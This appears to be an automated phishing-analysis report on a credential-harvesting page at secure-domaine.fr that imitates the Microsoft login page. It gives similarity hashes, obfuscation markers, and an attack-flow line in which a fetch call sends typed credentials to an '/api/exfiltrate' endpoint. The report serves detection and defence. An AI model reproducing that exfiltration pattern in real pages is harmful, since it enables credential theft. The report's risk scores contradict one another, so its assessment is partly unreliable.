Phishing Analysis
Detailed analysis of captured phishing page

Captura Visual
Información de Detección
http://secure-domaine.fr/sites/4
Detected Brand
Microsoft
Country
International
Confidence
95%
HTTP Status
200
Report ID
1a74138a-c34…
Analyzed
2026-02-13 00:06
Final URL (after redirects)
http://secure-domaine.fr/sites/4/
Hashes de Contenido (Similitud HTML)
Used to detect similar phishing pages based on HTML content
| Algorithm | Hash Value |
|---|---|
|
CONTENT
TLSH
|
T1A1C196371248CBDBC5C493886F64774E373086C4B6B3474087935AAABC89EE7E875DA4 |
|
CONTENT
ssdeep
|
96:xTUmA+4DZ+Stb/jY+eo4hAryAes9mBYYQgWLDmttKbWhEuFVuOdpmsE:2DoSBjlevudl9njWBDi |
Hashes Visuales (Similitud de Captura)
Used to detect visually similar phishing pages based on screenshots
| Algorithm | Hash Value |
|---|---|
|
VISUAL
pHash
|
9c4b73a6cc996626 |
|
VISUAL
aHash
|
18001818181f0f9f |
|
VISUAL
dHash
|
7161713331347d39 |
|
VISUAL
wHash
|
1c1818181f1f1fff |
|
VISUAL
colorHash
|
070000001c0 |
|
VISUAL
cropResistant
|
7161713331347d39 |
Análisis de Código
Risk Score
59/100
Threat Level
ALTO
⚠️ Phishing Confirmed
🎣 Credential Harvester
🔬 Threat Analysis Report
• Amenaza: Phishing de Credenciales
• Objetivo: Usuarios de Microsoft
• Método: Suplantación a través de un formulario de inicio de sesión.
• Exfil: Potencialmente cualquier dato ingresado en los campos del formulario.
• Indicadores: Coincidencia de dominio, presencia de un formulario de inicio de sesión, ofuscación de javascript.
• Riesgo: ALTO
🔒 Obfuscation Detected
- eval
- fromCharCode
- unicode_escape
🎯 Kit Endpoints
- http://secure-domaine.fr/api/exfiltrate
📊 Desglose de Puntuación de Riesgo
Total Risk Score
90/100
Contributing Factors
Domain Mismatch
The domain is completely unrelated to Microsoft.
Impersonation of Brand
The website attempts to impersonate the Microsoft login page.
Form for Credentials
The website has a form to collect email/phone/skype id, indicating a likely phishing attempt.
Obfuscation
JavaScript obfuscation to hide malicious code.
🔬 Análisis Integral de Amenazas
Tipo de Amenaza
Credential Harvesting Kit
Objetivo
Microsoft users (International)
Método de Ataque
Brand impersonation + credential harvesting forms + obfuscated JavaScript
Canal de Exfiltración
Form submission (backend endpoint not detected - likely JavaScript-based)
Evaluación de Riesgo
MEDIUM - Automated credential harvesting with Form submission (backend endpoint not detected - likely JavaScript-based)
⚠️ Indicators of Compromise
- Kit types: Credential Harvester
- 24 obfuscation techniques
🏢 Análisis de Suplantación de Marca
Impersonated Brand
Microsoft
Official Website
https://www.microsoft.com/
Fake Service
Microsoft login
⚔️ Metodología de Ataque
Primary Method: Credential Harvesting
The attacker is using a fake login page to collect user credentials.
🌐 Indicadores de Compromiso de Infraestructura
🦠 Malicious Files
Main File
prototype.min.js
File Size
Functions: submitForm, sendData
📊 Diagrama de Flujo de Ataque
User fills <input name='username'> → submitForm() → fetch('http://secure-domaine.fr/api/exfiltrate') → credentials sent
🔬 JavaScript Deep Analysis
Total Code Size
103,5 KB
🔗 API Endpoints Detected
Other
2
🔐 Obfuscation Detected
- : Moderate
🤖 AI-Extracted Threat Intelligence
📊 Attack Flow
User fills <input name='username'> → submitForm() → fetch('http://secure-domaine.fr/api/exfiltrate') → credentials sent
🎯 Malicious Files Identified
Main Drainer
prototype.min.jsFile Size
45KB
Malicious Functions
submitFormsendData
Similar Websites
Pages with identical visual appearance (based on perceptual hash)
Scan History for secure-domaine.fr
Found 2 other scans for this domain

"Nunca pensé que me pasaría a mí"
Esto dicen las 2.3 millones de víctimas cada año. No esperes a ser una estadística.